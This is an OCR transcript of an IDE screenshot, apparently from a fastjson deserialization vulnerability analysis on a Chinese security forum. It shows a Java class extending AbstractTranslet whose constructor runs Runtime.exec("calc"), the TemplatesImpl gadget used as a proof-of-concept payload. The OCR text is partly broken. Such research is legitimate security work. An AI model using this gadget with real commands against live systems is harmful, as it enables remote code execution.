 java person Poc
JSON.java DefaultJSONParser.java JavaObjectDeserializer.java JavaBeanDeserializer.java Method.java Test.java AbstractTranslet.java
9 import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
10 import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
11
12 import java.io.IOException;
13
14 public class Test extends AbstractTranslet {
15 {
16 System.out.println("tr1ple2333");
17 }
18 public Test() throws IOException {
19 Runtime.getRuntime().exec( command: "calc");
20 }
21
22 public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
23
24 }
25
26 public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws
27
28 }
白帽hub
先知社区